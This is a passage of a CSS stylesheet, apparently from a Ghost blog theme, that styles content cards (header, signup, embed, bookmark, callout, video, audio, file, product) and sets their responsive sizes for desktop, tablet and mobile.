.kg-header-card.kg-size-large h2.kg-header-card-header {
    font-size: calc(5vw * var(--scale));
}

.kg-header-card h3.kg-header-card-subheader {
    font-size: calc(2vw * var(--scale));
    line-height: 1.4em;
    margin: 0;
    max-width: calc(40vw * var(--scale));
}

.kg-header-card h2 + h3.kg-header-card-subheader {
    margin: calc(1.5vw * var(--scale)) 0 0;
}

.kg-header-card:not(.kg-style-light) h2.kg-header-card-header,
.kg-header-card:not(.kg-style-light) h3.kg-header-card-subheader {
    color: #ffffff;
}

.kg-header-card.kg-style-accent h3.kg-header-card-subheader,
.kg-header-card.kg-style-image h3.kg-header-card-subheader {
    opacity: 1.0;
}

.kg-header-card.kg-style-image h2.kg-header-card-header,
.kg-header-card.kg-style-image h3.kg-header-card-subheader,
.kg-header-card.kg-style-image a.kg-header-card-button {
    z-index: 999;
}

.kg-header-card h2.kg-header-card-header a,
.kg-header-card h3.kg-header-card-subheader a {
    color: var(--ghost-accent-color);
}

.kg-header-card.kg-style-accent h2.kg-header-card-header a,
.kg-header-card.kg-style-accent h3.kg-header-card-subheader a,
.kg-header-card.kg-style-image h2.kg-header-card-header a,
.kg-header-card.kg-style-image h3.kg-header-card-subheader a {
    color: #fff;
}

.kg-header-card a.kg-header-card-button {
    width: auto;
    text-decoration: none;
}

.kg-header-card h2 + a.kg-header-card-button,
.kg-header-card h3 + a.kg-header-card-button {
    margin: calc(2vw * var(--scale)) 0 0;
}

.kg-header-card.kg-size-large h2 + a.kg-header-card-button,
.kg-header-card.kg-size-large h3 + a.kg-header-card-button {
    margin-top: calc(2vw * var(--scale));
}

.kg-header-card.kg-size-small h2 + a.kg-header-card-button,
.kg-header-card.kg-size-small h3 + a.kg-header-card-button {
    margin-top: calc(2vw * var(--scale));
}

.kg-header-card.kg-style-image a.kg-header-card-button,
.kg-header-card.kg-style-dark a.kg-header-card-button {
    background: #fff;
    color: #151515;
}

.kg-header-card.kg-style-light a.kg-header-card-button {
    background: var(--ghost-accent-color);
    color: #fff;
}

.kg-header-card.kg-style-accent a.kg-header-card-button {
    background: #fff;
    color: #151515;
}

/* HEADER CARD NEW */

.kg-header-card.kg-v2 {
    position: relative;
    padding: 0;
    min-height: initial;
    text-align: initial;
    box-sizing: border-box;
    border: 1px solid var(--text-color);
}

.kg-header-card.kg-v2 * {
    box-sizing: border-box
}

.kg-header-card.kg-v2 a,.kg-header-card.kg-v2 a span,.kg-signup-card a,.kg-signup-card a span {
    color: currentColor
}

.kg-header-card-content {
    width: 100%
}

.kg-layout-split .kg-header-card-content {
    display: grid;
    grid-template-columns: 1fr 1fr
}

.kg-header-card-text {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    padding: min(6.4vmax,120px) min(4vmax,80px);
    background-size: cover;
    background-position: center;
    text-align: left
}

.kg-width-wide .kg-header-card-text {
    padding: min(6.4vmax,120px) min(4vmax,80px)
}

.kg-width-full .kg-header-card-text {
    padding: min(12vmax,260px) min(4vmax,80px)
}

.kg-layout-split .kg-header-card-text {
    padding: min(12vmax,260px) min(4vmax,80px)
}

.kg-layout-split.kg-content-wide .kg-header-card-text {
    padding: min(10vmax,220px)0 min(10vmax,220px) min(4vmax,80px)
}

.kg-layout-split.kg-content-wide.kg-swapped .kg-header-card-text {
    padding: min(10vmax,220px) min(4vmax,80px) min(10vmax,220px)0
}

.kg-swapped .kg-header-card-text {
    grid-row: 1
}

.kg-header-card-text.kg-align-center {
    align-items: center;
    text-align: center
}

.kg-header-card.kg-style-image .kg-header-card-subheading,.kg-header-card.kg-style-image h2.kg-header-card-heading,.kg-header-card.kg-style-image.kg-v2 .kg-header-card-button {
    z-index: 999
}

.kg-header-card>picture>.kg-header-card-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    background-color: #fff;
    pointer-events: none
}

.kg-header-card-content .kg-header-card-image {
    width: 100%;
    height: 0;
    min-height: 100%;
    object-fit: cover;
    object-position: center
}

.kg-content-wide .kg-header-card-content .kg-header-card-image {
    height: 100%;
    padding: 8rem 0;
    object-fit: contain
}

.kg-header-card h2.kg-header-card-heading,.kg-signup-card h2.kg-signup-card-heading {
    margin: 0;
    font-size: clamp(2.4rem,4vw,3.6rem);
    font-weight: 400;
    line-height: 120%;
    letter-spacing: -.01em
}

/* .kg-header-card.kg-width-wide h2.kg-header-card-heading {
    font-size: clamp(2.4rem,5vw,4.8rem)
}

.kg-header-card.kg-width-full h2.kg-header-card-heading {
    font-size: clamp(2.8rem,5.6vw,6rem)
}

.kg-header-card.kg-width-full.kg-layout-split h2.kg-header-card-heading,.kg-signup-card.kg-width-full.kg-layout-split h2.kg-signup-card-heading {
    font-size: clamp(2.8rem,4vw,4.8rem)
} */

.kg-header-card-subheading {
    margin: 0 0 2em
}

.kg-header-card .kg-header-card-subheading {
    max-width: 40em;
    margin: 0;
    font-size: clamp(1.05em,2vw,1.6rem);
    font-weight: 400;
    line-height: 140%
}

.kg-header-card h2+.kg-header-card-subheading {
    margin: .6em 0 0
}

.kg-header-card.kg-width-full.kg-layout-split .kg-header-card-subheading,.kg-header-card.kg-width-wide .kg-header-card-subheading {
    /* font-size: clamp(1.05em,2vw,2.2rem) */
}

.kg-header-card.kg-width-full .kg-header-card-subheading:not(.kg-layout-split .kg-header-card-subheading) {
    max-width: min(65vmax,1200px);
    /* font-size: clamp(1.05em,2vw,2.4rem) */
}

.kg-header-card.kg-v2 .kg-header-card-button.kg-style-accent {
    background-color: var(--ghost-accent-color)
}

.kg-header-card.kg-v2 h2+.kg-header-card-button,.kg-header-card.kg-v2 p+.kg-header-card-button {
    margin: 1.5em 0 0
}

.kg-header-card.kg-v2.kg-width-wide h2+.kg-header-card-button,.kg-header-card.kg-v2.kg-width-wide p+.kg-header-card-button,.kg-signup-card.kg-width-wide h2+.kg-signup-card-button,.kg-signup-card.kg-width-wide p+.kg-signup-card-button {
    margin-top: 1.75em
}

.kg-header-card.kg-v2.kg-width-full h2+.kg-header-card-button,.kg-header-card.kg-v2.kg-width-full p+.kg-header-card-button,.kg-signup-card.kg-width-full h2+.kg-signup-card-button,.kg-signup-card.kg-width-full p+.kg-signup-card-button {
    margin-top: 2em
}

.kg-header-card-button {
    font-size: calc(1.25vw * var(--scale));
}

/* EMBED */

.kg-embed-card {
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.kg-embed-card:has(.twitter-tweet) {
    padding-top: 0px;
}

.kg-embed-card iframe,
.kg-embed-card object,
.kg-embed-card embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* SIGNUP CARD */

.kg-signup-card {
    position: relative;
    overflow: hidden;
    border: 1px solid var(--text-color);
}

.kg-signup-card,
.kg-signup-card * {
    box-sizing: border-box;
}

.kg-signup-card a,
.kg-signup-card a span {
    color: currentColor;
}

.kg-signup-card.kg-style-accent {
    background-color: var(--ghost-accent-color);
}

.kg-layout-split .kg-signup-card-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.kg-signup-card-text {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    height: 100%;
    padding: 4vmax;
    background-size: cover;
    background-position: center;
    text-align: left;
}

.kg-signup-card.kg-width-full {
    border-radius: 0px;
    border: none;
}

.kg-width-wide .kg-signup-card-text {
    padding: 4.4vmax;
}

.kg-width-full .kg-signup-card-text {
    padding: 9.6vmax 17vw;
}

.kg-layout-split .kg-signup-card-text {
    padding: 9.6vmax 4vmax;
}

.kg-layout-split.kg-content-wide .kg-signup-card-text {
    padding: 9.6vmax 0 9.6vmax 4vmax;
}

.kg-layout-split.kg-content-wide.kg-swapped .kg-signup-card-text {
    padding: 9.6vmax 4vmax 9.6vmax 0;
}

.kg-swapped .kg-signup-card-text {
    grid-row: 1;
}

.kg-signup-card-text.kg-align-center {
    align-items: center;
    text-align: center;
}

.kg-signup-card.kg-style-image h2.kg-signup-card-heading,
.kg-signup-card.kg-style-image h3.kg-signup-card-subheading,
.kg-signup-card.kg-style-image .kg-signup-card-button {
    z-index: 999;
}

.kg-signup-card.kg-width-regular {
    width: auto;
}

.kg-signup-card > picture > .kg-signup-card-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    background-color: #FFFFFF;
    pointer-events: none;
}

.kg-signup-card-content .kg-signup-card-image {
    /* this will force the image to follow the signup card height */
    height: 0;
    min-height: 100%;
    /**/
    object-fit: cover;
    object-position: center;
}

.kg-content-wide .kg-signup-card-content .kg-signup-card-image {
    height: 100%;
    padding: calc(8.9vw * var(--scale)) 0;
    object-fit: contain;
}

.kg-signup-card-subheading {
    margin: calc(2.2vw * var(--scale)) 0 0;
}

.kg-signup-card h3.kg-signup-card-subheading {
    max-width: 100%;
    margin: 0;
    font-size: 20px;
    line-height: 160%;
    font-weight: 400;
}

.kg-signup-card h2 + h3.kg-signup-card-subheading {
    margin: calc(1.4vw * var(--scale)) 0 0;
}

.kg-signup-card h3.kg-signup-card-subheading strong {
    font-weight: 600;
}

.kg-signup-card.kg-width-wide h3.kg-signup-card-subheading {
    font-size: 20px;
}

.kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading) {
    max-width: 80%;
}

.kg-signup-card-form {
    position: relative;
    display: flex;
    flex-shrink: 0;
    width: 100%;
}

.kg-align-center .kg-signup-card-form {
    justify-content: center;
}

.kg-signup-card-heading + .kg-signup-card-form,
.kg-signup-card-subheading + .kg-signup-card-form {
    margin: 1.8vmax 0 0;
}

.kg-width-wide .kg-signup-card-heading + .kg-signup-card-form,
.kg-width-wide .kg-signup-card-subheading + .kg-signup-card-form {
    margin: 2.2vmax 0 0;
}

.kg-width-full .kg-signup-card-heading + .kg-signup-card-form,
.kg-width-full .kg-signup-card-subheading + .kg-signup-card-form {
    margin: 2.2vmax 0 0;
}

.kg-signup-card-fields {
    display: flex;
    width: 100%;
    padding: 0px;
    background: transparent;
    border: none;
    overflow: hidden;
    max-width: 90%;
}

.kg-width-wide .kg-signup-card-fields {
    width: 100%;
    max-width: 80%;
}

.kg-width-full .kg-signup-card-fields {
    width: 100%;
    max-width: 60%;
}

.kg-layout-split .kg-signup-card-fields {
    width: 100%;
    max-width: 90%;
}

.kg-signup-card-input {
    width: 100%;
    height: auto;
    font-size: 18px;
}


.kg-signup-card-input:focus,
.kg-signup-card-input:focus-visible {
    outline: none;
}

.kg-signup-card-button {
    display: flex;
    position: relative;
    align-items: center;
    border: none;
    font-size: 18px;
    padding-left: 20px;
    padding-right: 20px;
}

.kg-signup-card-button.kg-style-accent {
    background-color: var(--ghost-accent-color);
}

.kg-signup-card h2 + .kg-signup-card-button,
.kg-signup-card h3 + .kg-signup-card-button {
    margin: calc(1.5vw * var(--scale)) 0 0;
}

/* .kg-signup-card .kg-signup-card-button:hover {
    opacity: 0.85;
} */

.kg-signup-card.kg-width-wide h2 + .kg-signup-card-button,
.kg-signup-card.kg-width-wide h3 + .kg-signup-card-button {
    margin-top: calc(1.7vw * var(--scale));
}

.kg-signup-card.kg-width-full h2 + .kg-signup-card-button,
.kg-signup-card.kg-width-full h3 + .kg-signup-card-button {
    margin-top: calc(2vw * var(--scale));
}

.kg-signup-card-success,
.kg-signup-card-error {
    display: none;
}

.kg-signup-card-form.success .kg-signup-card-fields {
    display: none;
}

.kg-signup-card-form.success .kg-signup-card-success {
    display: flex;
    align-items: center;
    height: auto;
    font-size: 20px;
    font-weight: 400;
    color: var(--success-color);
    line-height: 150%;
}

.kg-signup-card-form.error .kg-signup-card-fields {
    border: 1px solid #FF0000;
    box-shadow: inset 0 0 0 1px rgba(255, 0, 0, 0.2);
}

.kg-signup-card-form.error .kg-signup-card-error {
    position: absolute;
    bottom: calc(-3vw * var(--scale));
    display: block;
    font-size: inherit;
}

.kg-signup-card-button-loading {
    position: absolute;
    inset: 0;
    align-items: center;
    justify-content: center;
    display: none;
}

.kg-signup-card-form.loading .kg-signup-card-button-default {
    color: transparent;
}

.kg-signup-card-form.loading .kg-signup-card-button-loading {
    display: flex;
}

.kg-signup-card-disclaimer {
    margin: calc(1vw * var(--scale)) 0 0;
    font-size: 16px;
}

.kg-signup-card-form.success + .kg-signup-card-disclaimer,
.kg-signup-card-form.error + .kg-signup-card-disclaimer {
    visibility: hidden;
}

/* This is added so the warning goes away */
.kg-button-card.kg-align-center, .kg-btn-accent {

}

/* Styles for large desktop */
@media (min-width: 1439px) { 

    blockquote {
        font-size: calc(2.2vw * var(--scale));
    }

    .kg-blockquote-alt {
        font-size: calc(2.4vw * var(--scale));
    }

    .post-content ul, .post-content ol {
        padding-left: calc(2.5vw * var(--scale));
    }
    
    .post-content ul li ul li, .post-content ol li ol li {
        font-size: calc(1.11vw * var(--scale));
    }
    
    .post-content ul li, .post-content ol li{
        font-size: calc(1.25vw * var(--scale));
    }

    th {
        font-size: calc(1.35vw * var(--scale));
    }
    
    td {
        font-size: calc(1.25vw * var(--scale));
    }

    /* BOOKMARK */

    .kg-bookmark-title, 
    .kg-bookmark-description, 
    .kg-bookmark-metadata {
        font-size: calc(1.25vw * var(--scale));
    }
       
    .kg-bookmark-publisher {
        max-width: calc(15vw * var(--scale));
    }

    /* CALLOUT CARD */

    .kg-callout-card div.kg-callout-emoji,
    .kg-callout-card div.kg-callout-text {
        font-size: calc(1.25vw * var(--scale));
    }

    /* VIDEO CARD */

    .kg-video-current-time {
        min-width: calc(2.8vw * var(--scale));
        font-size: calc(1.1vw * var(--scale));
    }
    
    .kg-video-time {
        font-size: calc(1.1vw * var(--scale));
    }

    .kg-video-play-icon svg,
    .kg-video-pause-icon svg {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }
    
    .kg-video-playback-rate {
        min-width: calc(2.6vw * var(--scale));
        font-size: calc(1.1vw * var(--scale));
    }
    
    .kg-video-mute-icon svg,
    .kg-video-unmute-icon svg {
        width: calc(1.1vw * var(--scale));
        height: calc(1.1vw * var(--scale));
    }
    
    .kg-video-card input[type="range"]::-webkit-slider-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
        margin: calc(-0.4vw * var(--scale)) 0 0 0;
    }
    
    .kg-video-card input[type="range"]::-moz-range-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }
    
    .kg-video-card input[type="range"]::-ms-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    /* AUDIO CARD */

    .kg-audio-title {
        font-size: calc(1.25vw * var(--scale));
    }


    .kg-audio-current-time {
        font-size: calc(1.1vw * var(--scale));
        min-width: calc(2.8vw * var(--scale));
    }

    .kg-audio-time {
        font-size: calc(1.1vw * var(--scale));
    }

    .kg-audio-play-icon svg,
    .kg-audio-pause-icon svg {
        width: calc(1vw * var(--scale));
        height: calc(1.38vw * var(--scale));
    }

    .kg-audio-playback-rate {
        font-size: calc(1.1vw * var(--scale));;
    }

    .kg-audio-mute-icon svg,
    .kg-audio-unmute-icon svg {
        width: calc(1.1vw * var(--scale));
        height: calc(1.1vw * var(--scale));
    }

    .kg-audio-player-container input[type="range"]::-webkit-slider-thumb {
        margin: calc(-0.4vw * var(--scale)) 0 0 0;
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    .kg-audio-player-container input[type="range"]::-moz-range-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    .kg-audio-player-container input[type="range"]::-ms-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    /* FILE CARD */

    .kg-file-card-title,
    .kg-file-card-small .kg-file-card-metadata,
    .kg-file-card-caption {
        font-size: calc(1.38vw * var(--scale));
    }
    
    .kg-file-card-metadata,
    .kg-file-card-filesize {
        font-size: calc(1.1vw * var(--scale));
    }

    /* PRODUCT CARD */

    .kg-product-card h4.kg-product-card-title {
        font-size: calc(1.25vw * var(--scale));
    }

    .kg-product-card a.kg-product-card-button,
    .kg-product-card .kg-product-card-description p,
    .kg-product-card .kg-product-card-description ol,
    .kg-product-card .kg-product-card-description ul {
        font-size: calc(1.1vw * var(--scale));
    }

    /* SIGNUP CARD */

    .kg-signup-card h3.kg-signup-card-subheading {
        font-size: calc(1.39vw * var(--scale));
    }

    .kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading) {
        max-width: calc(50vw * var(--scale));
    }
    
    .kg-signup-card h3.kg-signup-card-subheading {
        max-width: calc(50vw * var(--scale));
    }

    .kg-signup-card.kg-width-wide h3.kg-signup-card-subheading {
        font-size: calc(1.39vw * var(--scale));
    }

    .kg-signup-card-fields,
    .kg-width-wide .kg-signup-card-fields,
    .kg-width-full .kg-signup-card-fields,
    .kg-layout-split .kg-signup-card-fields {
        max-width: calc(40vw * var(--scale));
    }

    .kg-signup-card-input {
        font-size: calc(1.25vw * var(--scale));
    }

    .kg-signup-card-button {
        font-size: calc(1.25vw * var(--scale));
        padding-left: calc(1.53vw * var(--scale));
        padding-right: calc(1.53vw * var(--scale));
    }

    .kg-signup-card-form.success .kg-signup-card-success {
        font-size: calc(1.39vw * var(--scale));
    }

    .kg-signup-card-disclaimer {
        font-size: calc(1.11vw * var(--scale));
    }
}

/* Styles for extra large desktop */
@media (min-width: 1920px) {
    .kg-width-full .kg-signup-card-text {
        padding: 9.6vmax 20vw;
    }

    .kg-layout-split .kg-signup-card-text {
        padding: 9.6vmax 4vw;
    }
}

/* Styles for tablet */
@media (max-width: 991px) {
    .kg-blockquote-alt {
        font-size: 32px;
    }

    .post-content > *, .fading-content > * {
        margin-bottom: 17px;
    }

    blockquote {
        padding-left: 28px;
        padding-top: 6px;
        padding-bottom: 6px;
        font-size: 32px;
    }

    .post-content ul li ul, .post-content ol li ol  {
        padding-top: 8px;
    }
    
    .post-content ul li ul li, .post-content ol li ol li {
        margin-bottom: 8px;
    }
    
    .post-content ul li, .post-content ol li{
        margin-bottom: 12px;
    }

    th {
        padding: 14px;
        font-size: 19px;
    }
    
    td {
        font-size: 18px;
        padding: 14px;
    }

    /* IMAGE GALLERY */

    .kg-gallery-card,
    .kg-image-card {
        --gap: 14px;
    }

    /* BOOKMARK */

    .kg-bookmark-content {
        padding: 14px;
    }
    
    .kg-bookmark-title {
        font-size: 18px;
    }
    
    .kg-bookmark-description {
        font-size: 18px;
        margin-top: 10px;
    }
    
    .kg-bookmark-metadata {
        margin-top: 10px;
        font-size: 18px;
    }
     
    .kg-bookmark-icon {
        width: 20px;
        height: 20px;
        margin-right: 6px;
    }

    /* CALLOUT CARD */

    .kg-callout-card {
        padding: 12px 16px;
    }

    .kg-callout-card div.kg-callout-emoji {
        padding-right: 10px;
        font-size: 18px;
    }
    
    .kg-callout-card div.kg-callout-text {
        font-size: 18px;
    }
    
    .kg-callout-card + .kg-callout-card {
        margin-top: 10px;
    }

    /* VIDEO CARD */

    .kg-video-large-play-icon {
        width: 50px;
        height: 50px;
        padding: 0;
    }

    .kg-video-large-play-icon svg {
        width: 14px;
    }

    .kg-video-player-container {
        height: 56px;
    }

    .kg-video-player {
        padding: 14px;
    }

    .kg-video-current-time {
        min-width: 40px;
        font-size: 14px;
    }

    .kg-video-time {
        font-size: 14px;
    }

    .kg-video-playback-rate {
        font-size: 14px;
    }

    .kg-video-mute-icon svg,
    .kg-video-unmute-icon svg {
        width: 16px;
        height: 16px;
        fill: #fff;
    }

    .kg-video-volume-slider {
        width: 56px;
    }

    /* AUDIO CARD */

    .kg-audio-card {
        min-height: 67px;
    }

    .post-content .kg-audio-thumbnail {
        width: 98px;
        min-width: 98px;
        margin: 7px;
    }

    .kg-audio-title {
        padding: 14px;
        font-size: 18px;
    }

    .kg-audio-player {
        padding: 14px;
    }

    .kg-audio-current-time {
        min-width: 38px;
        font-size: 14px;
    }

    .kg-audio-time {
        width: 39px;
        font-size: 14px;
    }

    .kg-audio-playback-rate {
        min-width: 26px;
        font-size: 14px;
    }

    .kg-audio-volume-slider {
        width: 56px;
    }

    .kg-audio-thumbnail.placeholder svg {
        scale: 1;
    }

    /* FILE CARD */

    .kg-file-card a.kg-file-card-container {
        padding: 14px;
        min-height: 64px;
    }
    
    .kg-file-card-title {
        font-size: 18px;
    }
    
    .kg-file-card-caption {
        font-size: 18px;;
    }
    
    .kg-file-card-metadata {
        font-size: 14px;
    }
    
    .kg-file-card-filesize {
        font-size: 14px;
    }
    
    .kg-file-card-icon {
        width: 68px;
        min-width: 68px;
        min-height: 68px;
    }
    
    .kg-file-card-icon svg {
        width: 28px;
        height: 28px;
    }
    
    /* Size variations */
    .kg-file-card-medium a.kg-file-card-container {
        min-height: 50px;
    }
    
    .kg-file-card-small a.kg-file-card-container {
        min-height: 36px;
    }
    
    .kg-file-card-small .kg-file-card-metadata {
        font-size: 18px;
    }
    
    .kg-file-card-small .kg-file-card-icon svg {
        width: 14px;
        height: 14px;
    }
    
    .kg-file-card + .kg-file-card {
        margin-top: 12px;
    }

    /* PRODUCT CARD */

    .kg-product-card-container {
        grid-row-gap: 12px;
        max-width: 380px;
        padding: 14px;
    }
     
    .kg-product-card h4.kg-product-card-title {
        font-size: 18px;
    }
    
    .kg-product-card .kg-product-card-description p,
    .kg-product-card .kg-product-card-description ol,
    .kg-product-card .kg-product-card-description ul {
        font-size: 14px;
    }
  
    .kg-product-card .kg-product-card-description p:not(:first-of-type),
    .kg-product-card .kg-product-card-description ul,
    .kg-product-card .kg-product-card-description ol {
        margin-top: 10px;
    }
    
    .kg-product-card-rating-star {
        height: 22px;
        width: 16px;
    }
    
    .kg-product-card-rating-star svg {
        width: 13px;
        height: 13px;
    }
    
    .kg-product-card a.kg-product-card-button {
        font-size: 14px;
        padding: 13px 19px;
    }

    /* HEADER CARD OLD */

    .kg-header-card.kg-size-large,
    .kg-header-card.kg-size-medium,
    .kg-header-card.kg-size-small {
        border-radius: 10px !important;
    }

    .kg-header-card {
        padding: 12vmin 40px;
    }
    
    .kg-header-card.kg-size-small {
        padding-top: 14vmin;
        padding-bottom: 14vmin;
    }
    
    .kg-header-card.kg-size-large {
        padding-top: 18vmin;
        padding-bottom: 18vmin;
    }

    .kg-header-card h2.kg-header-card-header {
        font-size: 42px;
    }

    .kg-header-card h2.kg-header-card-header strong {
        font-weight: 800;
    }

    .kg-header-card.kg-size-small h2.kg-header-card-header {
        font-size: 38px;
    }

    .kg-header-card.kg-size-large h2.kg-header-card-header {
        font-size: 46px;
    }

    .kg-header-card h3.kg-header-card-subheader {
        font-size: 20px;
        max-width: 400px;
    }

    .kg-header-card h2 + h3.kg-header-card-subheader {
        margin: 15px 0 0;
    }

    .kg-header-card h2 + a.kg-header-card-button,
    .kg-header-card h3 + a.kg-header-card-button {
        margin: 20px 0 0;
    }

    .kg-header-card.kg-size-large h2 + a.kg-header-card-button,
    .kg-header-card.kg-size-large h3 + a.kg-header-card-button {
        margin-top: 20px;
    }

    .kg-header-card.kg-size-small h2 + a.kg-header-card-button,
    .kg-header-card.kg-size-small h3 + a.kg-header-card-button {
        margin-top: 20px;
    }

    /* HEADER CARD NEW */

    .kg-layout-split .kg-header-card-content {
        grid-template-columns:1fr
    }

    .kg-width-wide .kg-header-card-text {
        padding: min(6.4vmax,120px) min(4vmax,80px)
    }

    .kg-header-card h2.kg-header-card-heading,.kg-signup-card h2.kg-signup-card-heading,
    .kg-signup-card.kg-width-full.kg-layout-split h2.kg-signup-card-heading {
        font-size: clamp(3rem,4vw,3.6rem);
    }

    .kg-width-full .kg-header-card-text {
        padding-left: 30px;
        padding-right: 30px;
    }

    picture {
        display: flex;
    }

    .kg-layout-split.kg-content-wide .kg-header-card-text,.kg-layout-split.kg-content-wide.kg-swapped .kg-header-card-text {
        padding: min(9.6vmax,180px) 30px;
    }

    .kg-header-card.kg-width-full .kg-header-card-subheading:not(.kg-layout-split .kg-header-card-subheading) {
        max-width: unset
    }

    .kg-header-card-content .kg-header-card-image:not(.kg-content-wide .kg-header-card-content .kg-header-card-image) {
        height: 100%;
        min-height: unset;
        aspect-ratio: unset;
    }

    .kg-content-wide .kg-header-card-content .kg-header-card-image {
        padding: 2.4rem 0 0
    }

    .kg-content-wide.kg-swapped .kg-header-card-content .kg-header-card-image {
        padding: 0 0 2.4rem
    }

    .kg-header-card-button {
        font-size: 16px;
    }

    .kg-header-card .kg-header-card-subheading {
        font-size: 20px !important;
        line-height: 160% !important;
    }

    /* SIGNUP CARD */

    .kg-layout-split .kg-signup-card-content {
        grid-template-columns: 1fr;
    }

    .kg-signup-card-content .kg-signup-card-image:not(.kg-content-wide .kg-signup-card-content .kg-signup-card-image) {
        height: 100%;
        min-height: unset;
        aspect-ratio: unset;
    }

    .kg-width-full .kg-signup-card-text {
        padding: 6.4vmax 30px;
    }

    .kg-width-wide .kg-signup-card-text,
    .kg-signup-card-text {
        padding: 6.4vmax 2.5vmax;
    }
    
    .kg-layout-split.kg-content-wide .kg-signup-card-text {
        padding: 6.4vmax 0 6.4vmax 4vmax;
    }
    
    .kg-layout-split.kg-content-wide.kg-swapped .kg-signup-card-text {
        padding: 6.4vmax 4vmax 6.4vmax 0;
    }

    .kg-signup-card.kg-width-regular {
        width: 100%;
    }

    .kg-content-wide .kg-signup-card-content .kg-signup-card-image {
        padding: 80px 0;
    }

    .kg-signup-card-subheading {
        margin: 22px 0 0;
    }

    .kg-signup-card-button {
        padding: 0 18px;
    }

    .kg-signup-card h2 + h3.kg-signup-card-subheading {
        margin: 14px 0 0;
    }

    .kg-signup-card-fields,
    .kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading),
    .kg-width-wide .kg-signup-card-fields,
    .kg-width-full .kg-signup-card-fields,
    .kg-layout-split .kg-signup-card-fields {
        max-width: 80%;
    }

    .kg-signup-card h2 + .kg-signup-card-button,
    .kg-signup-card h3 + .kg-signup-card-button {
        margin: 15px 0 0;
    }

    .kg-signup-card.kg-width-wide h2 + .kg-signup-card-button,
    .kg-signup-card.kg-width-wide h3 + .kg-signup-card-button {
        margin-top: 17px;
    }

    .kg-signup-card.kg-width-full h2 + .kg-signup-card-button,
    .kg-signup-card.kg-width-full h3 + .kg-signup-card-button {
        margin-top: 20px;
    }

    .kg-signup-card-form.error .kg-signup-card-error {
        bottom: -28px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) {
    .kg-blockquote-alt {
        font-size: 24px;
    }

    .post-content > *, .fading-content > * {
        margin-bottom: 16px;
    }

    blockquote {
        padding-left: 16px;
        padding-top: 6px;
        padding-bottom: 6px;
        font-size: 24px;
    }

    .post-content ul li ul, .post-content ol li ol  {
        padding-top: 6px;
    }
    
    .post-content ul li ul li, .post-content ol li ol li {
        margin-bottom: 6px;
        font-size: 14px;
    }
    
    .post-content ul li, .post-content ol li{
        margin-bottom: 10px;
        font-size: 16px;
    }

    th {
        padding: 12px;
        font-size: 17px;
    }
    
    td {
        font-size: 16px;
        padding: 12px;
    }

    /* IMAGE GALLERY */

    .kg-gallery-card,
    .kg-image-card {
        --gap: 12px;
    }

    /* BOOKMARK */

    .kg-bookmark-title {
        font-size: 16px;
    }
    
    .kg-bookmark-description {
        font-size: 16px;
    }
    
    .kg-bookmark-metadata {
        font-size: 16px;
    }
     
    .kg-bookmark-icon {
        width: 18px;
        height: 18px;
    }

    /* CALLOUT CARD */

    .kg-callout-card div.kg-callout-emoji {
        font-size: 16px;
    }
    
    .kg-callout-card div.kg-callout-text {
        font-size: 16px;
    }

    /* VIDEO CARD */

    .kg-video-current-time {
        min-width: 38px;
        font-size: 13px;
    }

    .kg-video-time {
        font-size: 13px;
    }

    .kg-video-playback-rate {
        font-size: 13px;
    }

    /* AUDIO CARD */

    .kg-audio-card {
        min-height: 67px;
    }

    .post-content .kg-audio-thumbnail {
        width: 84px;
        min-width: 84px;
        margin: 7px;
    }

    .kg-audio-title {
        font-size: 16px;
    }

    .kg-audio-current-time {
        min-width: 36px;
        font-size: 13px;
    }

    .kg-audio-time {
        width: 36px;
        font-size: 13px;
    }

    .kg-audio-playback-rate {
        min-width: 26px;
        font-size: 13px;
    }

    /* FILE CARD */

    .kg-file-card-title {
        font-size: 16px;
    }
    
    .kg-file-card-caption {
        font-size: 16px;;
    }
    
    .kg-file-card-metadata {
        font-size: 13px;
    }
    
    .kg-file-card-filesize {
        font-size: 13px;
    }
    
    .kg-file-card-small .kg-file-card-metadata {
        font-size: 16px;
    }

    /* PRODUCT CARD */

    

    /* HEADER CARD */

    .kg-header-card {
        padding: 10vmin 32px;
    }
    
    .kg-header-card.kg-size-small {
        padding-top: 12vmin;
        padding-bottom: 12vmin;
    }
    
    .kg-header-card.kg-size-large {
        padding-top: 15vmin;
        padding-bottom: 15vmin;
    }

    .kg-header-card h2.kg-header-card-header {
        font-size: 30px;
    }

    .kg-header-card.kg-size-small h2.kg-header-card-header {
        font-size: 28px;
    }

    .kg-header-card.kg-size-large h2.kg-header-card-header {
        font-size: 32px;
    }

    .kg-header-card h3.kg-header-card-subheader {
        font-size: 18px;
    }

    /* HEADER CARD NEW */

    .kg-header-card h2.kg-header-card-heading,.kg-signup-card h2.kg-signup-card-heading,
    .kg-header-card.kg-width-wide h2.kg-header-card-heading,
    .kg-header-card.kg-width-full h2.kg-header-card-heading,
    .kg-header-card.kg-width-full.kg-layout-split h2.kg-header-card-heading,.kg-signup-card.kg-width-full.kg-layout-split h2.kg-signup-card-heading  {
        font-size: clamp(2.6rem,5vw,4.8rem);
    }
    
    .kg-width-full .kg-header-card-text {
        padding-left: 18px;
        padding-right: 18px;
    }

    .kg-layout-split.kg-content-wide .kg-header-card-text,.kg-layout-split.kg-content-wide.kg-swapped .kg-header-card-text {
